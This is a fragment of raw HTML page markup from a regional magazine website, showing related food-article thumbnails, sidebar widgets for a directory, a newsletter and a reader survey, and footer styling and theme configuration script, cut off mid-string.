                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" class="td-image-wrap " title="The New Balanced Bite" ><img class="entry-thumb" src="[data-uri]" alt="" title="The New Balanced Bite" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" title="The New Balanced Bite">The New Balanced Bite</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" class="td-image-wrap " title="A Chef, Reimagined" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Chef, Reimagined" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" title="A Chef, Reimagined">A Chef, Reimagined</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_133" data-td_block_id="tdi_133"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_133" data-td_block_id="tdi_133"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row"  >
<style scoped>.tdi_137{min-height:0}</style><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-5px;margin-right:-5px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_139{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_139{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_138_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_143 .tdm-title{color:#ffffff}body .tdi_143:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_143 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_143:hover .tdm-title{cursor:default}.tdi_143 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_143 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_144 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:0px!important}</style>
<style>.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_144 .td-image-container,.ie11 .tdi_144 .td-image-container{flex:0 0 auto}.tdi_144 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:1}body .tdi_144 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_144 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_144 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_144 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_144 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_144 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_144 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_144 .td-read-more{display:none;margin:0px}.tdi_144 .td-author-date{display:none}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_144 .entry-review-stars{display:none}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_144 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_144 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_144 .td-post-author-name a{color:#ffffff}.tdi_144 .td-post-author-name:hover a{color:#ffffff}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:left}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_144 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_144 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_144 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_144 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .td-module-meta-info{padding:0 0 0 15px}.tdi_144 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_144 .td-module-container:before{bottom:-7.5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .td-module-meta-info{padding:0 0 0 10px}.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:25px 0 0 0}.tdi_144 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-168784","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 